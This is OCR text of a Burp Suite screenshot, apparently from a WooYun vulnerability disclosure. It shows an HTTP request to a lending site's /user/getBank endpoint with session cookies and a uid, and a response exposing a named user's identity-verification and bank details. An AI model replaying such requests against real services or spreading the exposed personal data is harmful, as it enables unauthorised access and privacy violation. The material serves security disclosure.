 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: https://180.97.163.52
Request
Raw Params Headers Hex
POST /user/getBank HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Host: m.weidai.com.cn
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.5)
Cookie: JSESSIONID=8B1EAE27032F41AA6988CBF5418F5A80;
SERVERID=34d40cbb96cc3f15549eed6dcc2675d1|1447258337|1447257754
Cookie2: $Version=1
at=b78d575a3c1cfc4169ee538165984ac2&state=1&uid=2489&sid=f4431516d3d
e45471ca79df17a1fd10f
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2015 16:21:27 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Set-Cookie:
SERVERID=34d40cbb96cc3f15549eed6dcc2675d1|1447258887|1447257754;Path=/
Content-Length: 569
实名认证身份证银行信息
{"r":"1","msg":"成功！","total":0,"data":[],"item":{"status":1,"pay":1,"id":6333
9,"state":1,"account":"6 ,"accountHidden":"**************3113"
,"bankId":10,"bank":"兴业银行","branch":"大连商品交易所支行","provinceId":496,"prov
ince":"辽宁省","cityId":512,"city":"大连市","note":"用户手机验证设置","isApp":1,"use
rName":"李俊","idNumber":"2102 4","userNameHidden":"*俊","idNumberHi
dden":"2*************0714","realStatus":0,"info":"单笔最高5万，每日限额5万，每
,"branchState":1,"uid":2489}}
www.wooyun.org